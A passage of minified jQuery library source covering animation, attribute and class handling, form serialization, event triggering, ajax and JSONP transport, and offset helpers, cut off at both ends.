e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return 